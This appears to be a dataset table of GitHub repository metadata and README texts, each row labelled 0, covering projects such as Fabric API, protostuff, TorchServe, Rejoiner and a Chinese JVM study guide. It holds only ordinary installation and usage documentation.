full_name
stringlengths 7
104
| description
stringlengths 4
725
⌀ | topics
stringlengths 3
468
⌀ | readme
stringlengths 13
565k
⌀ | label
int64 0
1
|
---|---|---|---|---|
FabricMC/fabric | Essential hooks for modding with Fabric. | fabric hacktoberfest java minecraft | # Fabric API
Essential hooks for modding with Fabric.
Fabric API is the library for essential hooks and interoperability mechanisms for Fabric mods. Examples include:
- Exposing functionality that is useful but difficult to access for many mods such as particles, biomes and dimensions
- Adding events, hooks and APIs to improve interopability between mods.
- Essential features such as registry synchronization and adding information to crash reports.
- An advanced rendering API designed for compatibility with optimization mods and graphics overhaul mods.
Also check out [Fabric Loader](https://github.com/FabricMC/fabric-loader), the (mostly) version-independent mod loader that powers Fabric. Fabric API is a mod like any other Fabric mod which requires Fabric Loader to be installed.
For support and discussion for both developers and users, visit [the Fabric Discord server](https://discord.gg/v6v4pMv).
## Using Fabric API to play with mods
Make sure you have installed fabric loader first. More information about installing Fabric Loader can be found [here](https://fabricmc.net/use/).
To use Fabric API, download it from [CurseForge](https://www.curseforge.com/minecraft/mc-mods/fabric-api), [GitHub Releases](https://github.com/FabricMC/fabric/releases) or [Modrinth](https://modrinth.com/mod/fabric-api).
The downloaded jar file should be placed in your `mods` folder.
## Using Fabric API to develop mods
To set up a Fabric development environment, check out the [Fabric example mod](https://github.com/FabricMC/fabric-example-mod) and follow the instructions there. The example mod already depends on Fabric API.
To include the full Fabric API with all modules in the development environment, add the following to your `dependencies` block in the gradle buildscript:
### Groovy DSL
```groovy
modImplementation "net.fabricmc.fabric-api:fabric-api:FABRIC_API_VERSION"
```
### Kotlin DSL
```kotlin
modImplementation("net.fabricmc.fabric-api:fabric-api:FABRIC_API_VERSION")
```
Alternatively, modules from Fabric API can be specified individually as shown below (including module jar to your mod jar):
### Groovy DSL
```groovy
// Make a collection of all api modules we wish to use
Set<String> apiModules = [
"fabric-api-base",
"fabric-command-api-v1",
"fabric-lifecycle-events-v1",
"fabric-networking-api-v1"
]
// Add each module as a dependency
apiModules.forEach {
include(modImplementation(fabricApi.module(it, FABRIC_API_VERSION)))
}
```
### Kotlin DSL
```kotlin
// Make a set of all api modules we wish to use
setOf(
"fabric-api-base",
"fabric-command-api-v1",
"fabric-lifecycle-events-v1",
"fabric-networking-api-v1"
).forEach {
// Add each module as a dependency
modImplementation(fabricApi.module(it, FABRIC_API_VERSION))
}
```
<!--Linked to gradle documentation on properties-->
Instead of hardcoding version constants all over the build script, Gradle properties may be used to replace these constants. Properties are defined in the `gradle.properties` file at the root of a project. More information is available [here](https://docs.gradle.org/current/userguide/organizing_gradle_projects.html#declare_properties_in_gradle_properties_file).
## Contributing
See something Fabric API doesn't support, a bug or something that may be useful? We welcome contributions to improve Fabric API.
Make sure to read [the development guidelines](./CONTRIBUTING.md).
## Modules
Fabric API is designed to be modular for ease of updating. This also has the advantage of splitting up the codebase into smaller chunks.
Each module contains its own `README.md`* explaining the module's purpose and additional info on using the module.
\* The README for each module is being worked on; not every module has a README at the moment
| 0 |
protostuff/protostuff | Java serialization library, proto compiler, code generator | graph java json protobuf protostuff serialization |

A java serialization library with built-in support for forward-backward compatibility (schema evolution) and validation.
- **efficient**, both in speed and memory
- **flexible**, supporting pluggable formats
### Usecase
- messaging layer in RPC
- storage format in the datastore or cache
For more information, go to https://protostuff.github.io/docs/
## Maven
1. For the core formats (protostuff, protobuf, graph)
```xml
<dependency>
<groupId>io.protostuff</groupId>
<artifactId>protostuff-core</artifactId>
<version>1.7.4</version>
</dependency>
```
2. For schemas generated at runtime
```xml
<dependency>
<groupId>io.protostuff</groupId>
<artifactId>protostuff-runtime</artifactId>
<version>1.7.4</version>
</dependency>
```
## Usage
```java
public final class Foo
{
String name;
int id;
public Foo(String name, int id)
{
this.name = name;
this.id = id;
}
}
static void roundTrip()
{
Foo foo = new Foo("foo", 1);
// this is lazily created and cached by RuntimeSchema
// so its safe to call RuntimeSchema.getSchema(Foo.class) over and over
// The getSchema method is also thread-safe
Schema<Foo> schema = RuntimeSchema.getSchema(Foo.class);
// Re-use (manage) this buffer to avoid allocating on every serialization
LinkedBuffer buffer = LinkedBuffer.allocate(512);
// ser
final byte[] protostuff;
try
{
protostuff = ProtostuffIOUtil.toByteArray(foo, schema, buffer);
}
finally
{
buffer.clear();
}
// deser
Foo fooParsed = schema.newMessage();
ProtostuffIOUtil.mergeFrom(protostuff, fooParsed, schema);
}
```
## Important (for version 1.8.x)
If you are to purely use this to replace java serialization (no compatibility with protobuf), set the following system properties:
```
-Dprotostuff.runtime.always_use_sun_reflection_factory=true
-Dprotostuff.runtime.preserve_null_elements=true
-Dprotostuff.runtime.morph_collection_interfaces=true
-Dprotostuff.runtime.morph_map_interfaces=true
-Dprotostuff.runtime.morph_non_final_pojos=true
```
You can also customize it programmatically:
```java
static final DefaultIdStrategy STRATEGY = new DefaultIdStrategy(IdStrategy.DEFAULT_FLAGS
| IdStrategy.PRESERVE_NULL_ELEMENTS
| IdStrategy.MORPH_COLLECTION_INTERFACES
| IdStrategy.MORPH_MAP_INTERFACES
| IdStrategy.MORPH_NON_FINAL_POJOS);
```
Use it:
```java
Schema<Foo> schema = RuntimeSchema.getSchema(Foo.class, STRATEGY);
```
Questions/Concerns/Suggestions
------------------------------
- subscribe to http://groups.google.com/group/protostuff/
Requirements
------------
Java 1.6 or higher
Build Requirements
------------------
Maven 3.2.3 or higher
Developing with eclipse
------------------
```sh
mvn install && mvn eclipse:eclipse
# Open eclipse, import existing project, navigate to the protostuff module you're after, then hit 'Finish'.
```
| 0 |
pytorch/serve | Serve, optimize and scale PyTorch models in production | cpu deep-learning docker gpu kubernetes machine-learning metrics mlops optimization pytorch serving | # TorchServe






TorchServe is a flexible and easy-to-use tool for serving and scaling PyTorch models in production.
Requires python >= 3.8
```bash
curl http://127.0.0.1:8080/predictions/bert -T input.txt
```
### 🚀 Quick start with TorchServe
```bash
# Install dependencies
# cuda is optional
python ./ts_scripts/install_dependencies.py --cuda=cu121
# Latest release
pip install torchserve torch-model-archiver torch-workflow-archiver
# Nightly build
pip install torchserve-nightly torch-model-archiver-nightly torch-workflow-archiver-nightly
```
### 🚀 Quick start with TorchServe (conda)
```bash
# Install dependencies
# cuda is optional
python ./ts_scripts/install_dependencies.py --cuda=cu121
# Latest release
conda install -c pytorch torchserve torch-model-archiver torch-workflow-archiver
# Nightly build
conda install -c pytorch-nightly torchserve torch-model-archiver torch-workflow-archiver
```
[Getting started guide](docs/getting_started.md)
### 🐳 Quick Start with Docker
```bash
# Latest release
docker pull pytorch/torchserve
# Nightly build
docker pull pytorch/torchserve-nightly
```
Refer to [torchserve docker](docker/README.md) for details.
## ⚡ Why TorchServe
* Write once, run anywhere, on-prem, on-cloud, supports inference on CPUs, GPUs, AWS Inf1/Inf2/Trn1, Google Cloud TPUs, [Nvidia MPS](docs/nvidia_mps.md)
* [Model Management API](docs/management_api.md): multi model management with optimized worker to model allocation
* [Inference API](docs/inference_api.md): REST and gRPC support for batched inference
* [TorchServe Workflows](examples/Workflows/README.md): deploy complex DAGs with multiple interdependent models
* Default way to serve PyTorch models in
* [Sagemaker](https://aws.amazon.com/blogs/machine-learning/serving-pytorch-models-in-production-with-the-amazon-sagemaker-native-torchserve-integration/)
* [Vertex AI](https://cloud.google.com/blog/topics/developers-practitioners/pytorch-google-cloud-how-deploy-pytorch-models-vertex-ai)
* [Kubernetes](kubernetes) with support for [autoscaling](kubernetes#session-affinity-with-multiple-torchserve-pods), session-affinity, monitoring using Grafana works on-prem, AWS EKS, Google GKE, Azure AKS
* [Kserve](https://kserve.github.io/website/0.8/modelserving/v1beta1/torchserve/): Supports both v1 and v2 API, [autoscaling and canary deployments](kubernetes/kserve/README.md#autoscaling) for A/B testing
* [Kubeflow](https://v0-5.kubeflow.org/docs/components/pytorchserving/)
* [MLflow](https://github.com/mlflow/mlflow-torchserve)
* Export your model for optimized inference. Torchscript out of the box, [PyTorch Compiler](examples/pt2/README.md) preview, [ORT and ONNX](https://github.com/pytorch/serve/blob/master/docs/performance_guide.md), [IPEX](https://github.com/pytorch/serve/tree/master/examples/intel_extension_for_pytorch), [TensorRT](https://github.com/pytorch/serve/blob/master/docs/performance_guide.md), [FasterTransformer](https://github.com/pytorch/serve/tree/master/examples/FasterTransformer_HuggingFace_Bert), FlashAttention (Better Transformers)
* [Performance Guide](docs/performance_guide.md): builtin support to optimize, benchmark, and profile PyTorch and TorchServe performance
* [Expressive handlers](CONTRIBUTING.md): An expressive handler architecture that makes it trivial to support inferencing for your use case with [many supported out of the box](https://github.com/pytorch/serve/tree/master/ts/torch_handler)
* [Metrics API](docs/metrics.md): out-of-the-box support for system-level metrics with [Prometheus exports](https://github.com/pytorch/serve/tree/master/examples/custom_metrics), custom metrics,
* [Large Model Inference Guide](docs/large_model_inference.md): With support for GenAI, LLMs including
* [SOTA GenAI performance](https://github.com/pytorch/serve/tree/master/examples/pt2#torchcompile-genai-examples) using `torch.compile`
* Fast Kernels with FlashAttention v2, continuous batching and streaming response
* PyTorch [Tensor Parallel](examples/large_models/tp_llama) preview, [Pipeline Parallel](examples/large_models/Huggingface_pippy)
* Microsoft [DeepSpeed](examples/large_models/deepspeed), [DeepSpeed-Mii](examples/large_models/deepspeed_mii)
* Hugging Face [Accelerate](examples/large_models/Huggingface_accelerate), [Diffusers](examples/diffusers)
* Running large models on AWS [Sagemaker](https://docs.aws.amazon.com/sagemaker/latest/dg/large-model-inference-tutorials-torchserve.html) and [Inferentia2](https://pytorch.org/blog/high-performance-llama/)
* Running [Llama 2 Chatbot locally on Mac](examples/LLM/llama2)
* Monitoring using Grafana and [Datadog](https://www.datadoghq.com/blog/ai-integrations/#model-serving-and-deployment-vertex-ai-amazon-sagemaker-torchserve)
## 🤔 How does TorchServe work
* [Model Server for PyTorch Documentation](docs/README.md): Full documentation
* [TorchServe internals](docs/internals.md): How TorchServe was built
* [Contributing guide](CONTRIBUTING.md): How to contribute to TorchServe
## 🏆 Highlighted Examples
* [Serving Llama 2 with TorchServe](examples/LLM/llama2/README.md)
* [Chatbot with Llama 2 on Mac 🦙💬](examples/LLM/llama2/chat_app)
* [🤗 HuggingFace Transformers](examples/Huggingface_Transformers) with a [Better Transformer Integration/ Flash Attention & Xformer Memory Efficient ](examples/Huggingface_Transformers#Speed-up-inference-with-Better-Transformer)
* [Stable Diffusion](examples/diffusers)
* [Model parallel inference](examples/Huggingface_Transformers#model-parallelism)
* [MultiModal models with MMF](https://github.com/pytorch/serve/tree/master/examples/MMF-activity-recognition) combining text, audio and video
* [Dual Neural Machine Translation](examples/Workflows/nmt_transformers_pipeline) for a complex workflow DAG
* [TorchServe Integrations](examples/README.md#torchserve-integrations)
* [TorchServe Internals](examples/README.md#torchserve-internals)
* [TorchServe UseCases](examples/README.md#usecases)
For [more examples](examples/README.md)
## 🛡️ TorchServe Security Policy
[SECURITY.md](SECURITY.md)
## 🤓 Learn More
https://pytorch.org/serve
## 🫂 Contributing
We welcome all contributions!
To learn more about how to contribute, see the contributor guide [here](https://github.com/pytorch/serve/blob/master/CONTRIBUTING.md).
## 📰 News
* [High performance Llama 2 deployments with AWS Inferentia2 using TorchServe](https://pytorch.org/blog/high-performance-llama/)
* [Naver Case Study: Transition From High-Cost GPUs to Intel CPUs and oneAPI powered Software with performance](https://pytorch.org/blog/ml-model-server-resource-saving/)
* [Run multiple generative AI models on GPU using Amazon SageMaker multi-model endpoints with TorchServe and save up to 75% in inference costs](https://pytorch.org/blog/amazon-sagemaker-w-torchserve/)
* [Deploying your Generative AI model in only four steps with Vertex AI and PyTorch](https://cloud.google.com/blog/products/ai-machine-learning/get-your-genai-model-going-in-four-easy-steps)
* [PyTorch Model Serving on Google Cloud TPU v5](https://cloud.google.com/tpu/docs/v5e-inference#pytorch-model-inference-and-serving)
* [Monitoring using Datadog](https://www.datadoghq.com/blog/ai-integrations/#model-serving-and-deployment-vertex-ai-amazon-sagemaker-torchserve)
* [Torchserve Performance Tuning, Animated Drawings Case-Study](https://pytorch.org/blog/torchserve-performance-tuning/)
* [Walmart Search: Serving Models at a Scale on TorchServe](https://medium.com/walmartglobaltech/search-model-serving-using-pytorch-and-torchserve-6caf9d1c5f4d)
* [🎥 Scaling inference on CPU with TorchServe](https://www.youtube.com/watch?v=066_Jd6cwZg)
* [🎥 TorchServe C++ backend](https://www.youtube.com/watch?v=OSmGGDpaesc)
* [Grokking Intel CPU PyTorch performance from first principles: a TorchServe case study](https://pytorch.org/tutorials/intermediate/torchserve_with_ipex.html)
* [Grokking Intel CPU PyTorch performance from first principles( Part 2): a TorchServe case study](https://pytorch.org/tutorials/intermediate/torchserve_with_ipex_2.html)
* [Case Study: Amazon Ads Uses PyTorch and AWS Inferentia to Scale Models for Ads Processing](https://pytorch.org/blog/amazon-ads-case-study/)
* [Optimize your inference jobs using dynamic batch inference with TorchServe on Amazon SageMaker](https://aws.amazon.com/blogs/machine-learning/optimize-your-inference-jobs-using-dynamic-batch-inference-with-torchserve-on-amazon-sagemaker/)
* [Using AI to bring children's drawings to life](https://ai.meta.com/blog/using-ai-to-bring-childrens-drawings-to-life/)
* [🎥 Model Serving in PyTorch](https://www.youtube.com/watch?v=2A17ZtycsPw)
* [Evolution of Cresta's machine learning architecture: Migration to AWS and PyTorch](https://aws.amazon.com/blogs/machine-learning/evolution-of-crestas-machine-learning-architecture-migration-to-aws-and-pytorch/)
* [🎥 Explain Like I’m 5: TorchServe](https://www.youtube.com/watch?v=NEdZbkfHQCk)
* [🎥 How to Serve PyTorch Models with TorchServe](https://www.youtube.com/watch?v=XlO7iQMV3Ik)
* [How to deploy PyTorch models on Vertex AI](https://cloud.google.com/blog/topics/developers-practitioners/pytorch-google-cloud-how-deploy-pytorch-models-vertex-ai)
* [Quantitative Comparison of Serving Platforms](https://biano-ai.github.io/research/2021/08/16/quantitative-comparison-of-serving-platforms-for-neural-networks.html)
* [Efficient Serverless deployment of PyTorch models on Azure](https://medium.com/pytorch/efficient-serverless-deployment-of-pytorch-models-on-azure-dc9c2b6bfee7)
* [Deploy PyTorch models with TorchServe in Azure Machine Learning online endpoints](https://techcommunity.microsoft.com/t5/ai-machine-learning-blog/deploy-pytorch-models-with-torchserve-in-azure-machine-learning/ba-p/2466459)
* [Dynaboard moving beyond accuracy to holistic model evaluation in NLP](https://ai.facebook.com/blog/dynaboard-moving-beyond-accuracy-to-holistic-model-evaluation-in-nlp/)
* [A MLOps Tale about operationalising MLFlow and PyTorch](https://medium.com/mlops-community/engineering-lab-1-team-1-a-mlops-tale-about-operationalising-mlflow-and-pytorch-62193b55dc19)
* [Operationalize, Scale and Infuse Trust in AI Models using KFServing](https://blog.kubeflow.org/release/official/2021/03/08/kfserving-0.5.html)
* [How Wadhwani AI Uses PyTorch To Empower Cotton Farmers](https://medium.com/pytorch/how-wadhwani-ai-uses-pytorch-to-empower-cotton-farmers-14397f4c9f2b)
* [TorchServe Streamlit Integration](https://cceyda.github.io/blog/huggingface/torchserve/streamlit/ner/2020/10/09/huggingface_streamlit_serve.html)
* [Dynabench aims to make AI models more robust through distributed human workers](https://venturebeat.com/2020/09/24/facebooks-dynabench-aims-to-make-ai-models-more-robust-through-distributed-human-workers/)
* [Announcing TorchServe](https://aws.amazon.com/blogs/aws/announcing-torchserve-an-open-source-model-server-for-pytorch/)
## 💖 All Contributors
<a href="https://github.com/pytorch/serve/graphs/contributors">
<img src="https://contrib.rocks/image?repo=pytorch/serve" />
</a>
Made with [contrib.rocks](https://contrib.rocks).
## ⚖️ Disclaimer
This repository is jointly operated and maintained by Amazon, Meta and a number of individual contributors listed in the [CONTRIBUTORS](https://github.com/pytorch/serve/graphs/contributors) file. For questions directed at Meta, please send an email to opensource@fb.com. For questions directed at Amazon, please send an email to torchserve@amazon.com. For all other questions, please open up an issue in this repository [here](https://github.com/pytorch/serve/issues).
*TorchServe acknowledges the [Multi Model Server (MMS)](https://github.com/awslabs/multi-model-server) project from which it was derived*
| 0 |
traex/CalendarListview | Implementation of a calendar in a ListView. One month by row | null | CalendarListview
================

CalendarListview provides a easy way to select dates with a calendar for API 10+. [You can find a sample](https://github.com/traex/CalendarListview/blob/master/sample/) that show how to add DatePickerView to your layout without customization.

### Integration
The lib is available on Maven Central, you can find it with [Gradle, please](http://gradleplease.appspot.com/#calendarlistview)
``` xml
dependencies {
compile 'com.github.traex.calendarlistview:library:1.2.3'
}
```
### Usage
Declare a DayPickerView inside your layout XML file:
``` xml
<com.andexert.calendarlistview.library.DayPickerView
android:id="@+id/pickerView"
xmlns:calendar="http://schemas.android.com/apk/res-auto"
android:layout_width="match_parent"
android:layout_height="match_parent"/>
```
Next, you have to implement `DatePickerController` in your Activity or your Fragment. You will have to set `getMaxYear` and `onDayOfMonthSelected`. The first one is the max year between the current one and this maxYear. The second one is called every time user selects a new date.
``` java
@Override
public int getMaxYear()
{
return 2015;
}
@Override
public void onDayOfMonthSelected(int year, int month, int day)
{
Log.e("Day Selected", day + " / " + month + " / " + year);
}
```
---
### Customization
CalendarListview is fully customizable:
* app:colorCurrentDay [color def:#ff999999] --> The current day is always in bold but you can change its color
* app:colorSelectedDayBackground [color def:#E75F49] --> If you click on a day, a circle indicator or a rouded rectangle indicator will be draw.
* app:colorSelectedDayText [color def:#fff2f2f2] --> This is the text color of a selected day
* app:colorPreviousDay [color def:#ff999999] --> In the current month you can choose to have a specific color for the past days
* app:colorNormalDay [color def:#ff999999] --> Default text color for a day
* app:colorMonthName [color def:#ff999999] --> Month name and year text color
* app:colorDayName [color def:#ff999999] --> Day name text color
* app:textSizeDay [dimension def:16sp] --> Font size for numeric day
* app:textSizeMonth [dimension def:16sp] --> Font size for month name
* app:textSizeDayName [dimension def:10sp] --> Font size for day name
* app:headerMonthHeight [dimension def:50dip] --> Height of month name
* app:drawRoundRect [boolean def:false] --> Draw a rounded rectangle for selected days instead of a circle
* app:selectedDayRadius [dimension def:16dip] --> Set radius if you use default circle indicator
* app:calendarHeight [dimension def:270dip] --> Height of each month/row
* app:enablePreviousDay [boolean def:true] --> Enable past days in current month
* app:currentDaySelected [boolean def:false] --> Select current day by default
* app:firstMonth [enum def:-1] --> Start listview at the specified month
* app:lastMonth [enum def:-1] --> End listview at the specified month
### Contact
You can reach me at [+RobinChutaux](https://plus.google.com/+RobinChutaux) or for technical support feel free to open an issue [here](https://github.com/traex/CalendarListview/issues) :)
### Acknowledgements
Thanks to [Flavien Laurent](https://github.com/flavienlaurent) for his [DateTimePicker](https://github.com/flavienlaurent/datetimepicker).
### MIT License
```
The MIT License (MIT)
Copyright (c) 2014 Robin Chutaux
Permission is hereby granted, free of charge, to any person obtaining a copy
of this software and associated documentation files (the "Software"), to deal
in the Software without restriction, including without limitation the rights
to use, copy, modify, merge, publish, distribute, sublicense, and/or sell
copies of the Software, and to permit persons to whom the Software is
furnished to do so, subject to the following conditions:
The above copyright notice and this permission notice shall be included in
all copies or substantial portions of the Software.
THE SOFTWARE IS PROVIDED "AS IS", WITHOUT WARRANTY OF ANY KIND, EXPRESS OR
IMPLIED, INCLUDING BUT NOT LIMITED TO THE WARRANTIES OF MERCHANTABILITY,
FITNESS FOR A PARTICULAR PURPOSE AND NONINFRINGEMENT. IN NO EVENT SHALL THE
AUTHORS OR COPYRIGHT HOLDERS BE LIABLE FOR ANY CLAIM, DAMAGES OR OTHER
LIABILITY, WHETHER IN AN ACTION OF CONTRACT, TORT OR OTHERWISE, ARISING FROM,
OUT OF OR IN CONNECTION WITH THE SOFTWARE OR THE USE OR OTHER DEALINGS IN
THE SOFTWARE.
```
| 0 |
baoyongzhang/SwipeMenuListView | [DEPRECATED] A swipe menu for ListView. | null | SwipeMenuListView
=================
[](https://android-arsenal.com/details/1/912)
[  ](https://bintray.com/baoyongzhang/maven/SwipeMenuListView/_latestVersion)
A swipe menu for ListView.
# Demo
<p>
<img src="https://raw.githubusercontent.com/baoyongzhang/SwipeMenuListView/master/demo.gif" width="320" alt="Screenshot"/>
</p>
# Usage
### Add dependency
```groovy
dependencies {
compile 'com.baoyz.swipemenulistview:library:1.3.0'
}
```
### Step 1
* add SwipeMenuListView in layout xml
```xml
<com.baoyz.swipemenulistview.SwipeMenuListView
android:id="@+id/listView"
android:layout_width="match_parent"
android:layout_height="match_parent" />
```
### Step 2
* create a SwipeMenuCreator to add items.
```java
SwipeMenuCreator creator = new SwipeMenuCreator() {
@Override
public void create(SwipeMenu menu) {
// create "open" item
SwipeMenuItem openItem = new SwipeMenuItem(
getApplicationContext());
// set item background
openItem.setBackground(new ColorDrawable(Color.rgb(0xC9, 0xC9,
0xCE)));
// set item width
openItem.setWidth(dp2px(90));
// set item title
openItem.setTitle("Open");
// set item title fontsize
openItem.setTitleSize(18);
// set item title font color
openItem.setTitleColor(Color.WHITE);
// add to menu
menu.addMenuItem(openItem);
// create "delete" item
SwipeMenuItem deleteItem = new SwipeMenuItem(
getApplicationContext());
// set item background
deleteItem.setBackground(new ColorDrawable(Color.rgb(0xF9,
0x3F, 0x25)));
// set item width
deleteItem.setWidth(dp2px(90));
// set a icon
deleteItem.setIcon(R.drawable.ic_delete);
// add to menu
menu.addMenuItem(deleteItem);
}
};
// set creator
listView.setMenuCreator(creator);
```
### Step 3
* listener item click event
```java
listView.setOnMenuItemClickListener(new OnMenuItemClickListener() {
@Override
public boolean onMenuItemClick(int position, SwipeMenu menu, int index) {
switch (index) {
case 0:
// open
break;
case 1:
// delete
break;
}
// false : close the menu; true : not close the menu
return false;
}
});
```
### Swipe directions
```java
// Right
mListView.setSwipeDirection(SwipeMenuListView.DIRECTION_RIGHT);
// Left
mListView.setSwipeDirection(SwipeMenuListView.DIRECTION_LEFT);
```
### Create Different Menu
* Use the ViewType of adapter
```java
class AppAdapter extends BaseAdapter {
...
@Override
public int getViewTypeCount() {
// menu type count
return 2;
}
@Override
public int getItemViewType(int position) {
// current menu type
return type;
}
...
}
```
* Create different menus depending on the view type
```java
SwipeMenuCreator creator = new SwipeMenuCreator() {
@Override
public void create(SwipeMenu menu) {
// Create different menus depending on the view type
switch (menu.getViewType()) {
case 0:
// create menu of type 0
break;
case 1:
// create menu of type 1
break;
...
}
}
};
```
* Demo
<p>
<img src="https://raw.githubusercontent.com/baoyongzhang/SwipeMenuListView/master/demo3.gif" width="320" alt="Screenshot"/>
</p>
### Other
* OnSwipeListener
```java
listView.setOnSwipeListener(new OnSwipeListener() {
@Override
public void onSwipeStart(int position) {
// swipe start
}
@Override
public void onSwipeEnd(int position) {
// swipe end
}
});
```
* open menu method for SwipeMenuListView
```java
listView.smoothOpenMenu(position);
```
* Open/Close Animation Interpolator
```java
// Close Interpolator
listView.setCloseInterpolator(new BounceInterpolator());
// Open Interpolator
listView.setOpenInterpolator(...);
```
<p>
<img src="demo2.gif" width="320" alt="Screenshot"/>
</p>
| 0 |
spring-cloud/spring-cloud-gateway | An API Gateway built on Spring Framework and Spring Boot providing routing and more. | api-gateway java microservices proxy reactor spring spring-boot spring-cloud spring-cloud-core | null | 0 |
google/rejoiner | Generates a unified GraphQL schema from gRPC microservices and other Protobuf sources | graphql graphql-server grpc protobuf | # Rejoiner
[](https://travis-ci.org/google/rejoiner)
[](https://coveralls.io/github/google/rejoiner?branch=master)
<!-- [](https://www.codacy.com/app/siderakis/rejoiner?utm_source=github.com&utm_medium=referral&utm_content=google/rejoiner&utm_campaign=Badge_Grade) -->
[](http://mvnrepository.com/artifact/com.google.api.graphql/rejoiner/0.0.4)
- Creates a uniform GraphQL schema from microservices
- Allows the GraphQL schema to be flexibly defined and composed as shared components
- Generates GraphQL types from Proto definitions
- Populates request Proto based on GraphQL query parameters
- Supplies a DSL to modify the generated schema
- Joins data sources by annotating methods that fetch data
- Creates Proto [FieldMasks](https://developers.google.com/protocol-buffers/docs/reference/java/com/google/protobuf/FieldMask) based on GraphQL selectors

## Experimental Features
These features are actively being developed.
- Expose any GraphQL schema as a gRPC service.
- Lossless end to end proto scalar types when using gRPC.
- Relay support [[Example](examples-gradle/src/main/java/com/google/api/graphql/examples/library)]
- GraphQL Stream (based on gRPC streaming) [[Example](examples-gradle/src/main/java/com/google/api/graphql/examples/streaming)]
## Schema Module
SchemaModule is a Guice module that is used to generate parts of a GraphQL
schema. It finds methods and fields that have Rejoiner annotations when it's
instantiated. It then looks at the parameters and return type of these methods
in order to generate the appropriate GraphQL schema. Examples of queries,
mutations, and schema modifications are presented below.
## GraphQL Query
```java
final class TodoQuerySchemaModule extends SchemaModule {
@Query("listTodo")
ListenableFuture<ListTodoResponse> listTodo(ListTodoRequest request, TodoClient todoClient) {
return todoClient.listTodo(request);
}
}
```
In this example `request` is of type `ListTodoRequest` (a protobuf message), so
it's used as a parameter in the generated GraphQL query. `todoService` isn't a
protobuf message, so it's provided by the Guice injector.
This is useful for providing rpc services or database access objects for
fetching data. Authentication data can also be provided here.
Common implementations for these annotated methods:
- Make gRPC calls to microservices which can be implemented in any language
- Load protobuf messages directly from storage
- Perform arbitrary logic to produce the result
## GraphQL Mutation
```java
final class TodoMutationSchemaModule extends SchemaModule {
@Mutation("createTodo")
ListenableFuture<Todo> createTodo(
CreateTodoRequest request, TodoService todoService, @AuthenticatedUser String email) {
return todoService.createTodo(request, email);
}
}
```
## Adding edges between GraphQL types
In this example we are adding a reference to the User type on the Todo type.
```java
final class TodoToUserSchemaModule extends SchemaModule {
@SchemaModification(addField = "creator", onType = Todo.class)
ListenableFuture<User> todoCreatorToUser(UserService userService, Todo todo) {
return userService.getUserByEmail(todo.getCreatorEmail());
}
}
```
In this case the Todo parameter is the parent object which can be referenced to
get the creator's email.
This is how types are joined within and across APIs.

## Removing a field
```java
final class TodoModificationsSchemaModule extends SchemaModule {
@SchemaModification
TypeModification removePrivateTodoData =
Type.find(Todo.getDescriptor()).removeField("privateTodoData");
}
```
## Building the GraphQL schema
```java
import com.google.api.graphql.rejoiner.SchemaProviderModule;
public final class TodoModule extends AbstractModule {
@Override
protected void configure() {
// Guice module that provides the generated GraphQLSchema instance
install(new SchemaProviderModule());
// Install schema modules
install(new TodoQuerySchemaModule());
install(new TodoMutationSchemaModule());
install(new TodoModificationsSchemaModule());
install(new TodoToUserSchemaModule());
}
}
```
## Getting started
### Dependency information
Apache Maven
```xml
<dependency>
<groupId>com.google.api.graphql</groupId>
<artifactId>rejoiner</artifactId>
<version>0.0.4</version>
</dependency>
```
Gradle/Grails
`compile 'com.google.api.graphql:rejoiner:0.0.4'`
Scala SBT
`libraryDependencies += "com.google.api.graphql" % "rejoiner" % "0.0.4"`
## Supported return types
All generated proto messages extend `Message`.
- Any subclass of `Message`
- `ImmutableList<? extends Message>`
- `ListenableFuture<? extends Message>`
- `ListenableFuture<ImmutableList<? extends Message>>`
## Project information
- Rejoiner is built on top of [GraphQL-Java](https://github.com/graphql-java/graphql-java) which provides the core
GraphQL capabilities such as query parsing, validation, and execution.
- Java code is formatted using [google-java-format](https://github.com/google/google-java-format).
- Note: This is not an official Google product.
| 0 |
doocs/jvm | 🤗 JVM 底层原理最全知识总结 | class doocs gc hotspot java jvm memory-allocation | # Java 虚拟机底层原理知识总结
<a href="https://github.com/doocs/jvm/actions?query=workflow%3ASync"><img src="https://github.com/doocs/jvm/workflows/Sync/badge.svg"></a>
<a href="https://github.com/doocs/jvm/blob/main/LICENSE"><img src="https://badgen.net/github/license/doocs/jvm?color=green" alt="license"></a>
<a href="https://github.com/doocs/jvm/issues"><img src="https://badgen.net/github/open-issues/doocs/jvm" alt="issues"></a>
<a href="https://github.com/doocs/jvm/stargazers"><img src="https://badgen.net/github/stars/doocs/jvm" alt="stars"></a>
<a href="https://github.com/doocs/jvm"><img src="https://badgen.net/badge/⭐/GitHub/blue" alt="github"></a>
<a href="https://gitee.com/doocs/jvm"><img src="https://badgen.net/badge/⭐/Gitee/blue" alt="gitee"></a>
<a href="http://makeapullrequest.com"><img src="https://badgen.net/badge/PRs/welcome/cyan" alt="PRs Welcome"></a>
<a href="https://github.com/doocs/doocs.github.io"><img src="https://badgen.net/badge/organization/join%20us/cyan" alt="open-source-organization"></a>
这里仅仅记录了一些笔者认为需要重点掌握的 JVM 知识点,如果你想更加全面地了解 JVM 底层原理,可以阅读周志明老师《深入理解 Java 虚拟机——JVM 高级特性与最佳实践(第 2/3 版)》全书。
## 清单
- [JVM 内存结构](/docs/01-jvm-memory-structure.md)
- [HotSpot 虚拟机对象探秘](/docs/02-hotspot-jvm-object.md)
- [垃圾收集策略与算法](/docs/03-gc-algorithms.md)
- [HotSpot 垃圾收集器](/docs/04-hotspot-gc.md)
- [内存分配与回收策略](/docs/05-memory-allocation-gc.md)
- [JVM 性能调优](/docs/06-jvm-performance-tuning.md)
- [类文件结构](/docs/07-class-structure.md)
- [类加载的时机](/docs/08-load-class-time.md)
- [类加载的过程](/docs/09-load-class-process.md)
- [类加载器](/docs/10-class-loader.md)
## 站点
本项目使用开源小工具 [Gitee Pages Actions](https://github.com/yanglbme/gitee-pages-action) 实现站点的自动部署更新。
目前支持以下两个站点访问:
- Gitee Pages: https://doocs.gitee.io/jvm
- GitHub Pages: https://doocs.github.io/jvm
## 写作规范
参考《[中文技术文档的写作规范](https://github.com/ruanyf/document-style-guide)》
## 许可证
[知识共享 版权归属-相同方式共享 4.0 国际 公共许可证](http://creativecommons.org/licenses/by-sa/4.0/)
---
## Doocs 社区优质项目
Doocs 技术社区,致力于打造一个内容完整、持续成长的互联网开发者学习生态圈!以下是 Doocs 旗下的一些优秀项目,欢迎各位开发者朋友持续保持关注。
| # | 项目 | 描述 | 热度 |
| --- | ----------------------------------------------------------------- | ------------------------------------------------------------------------------------------------ | ------------------------------------------------------------------------------------------------------------------------------- |
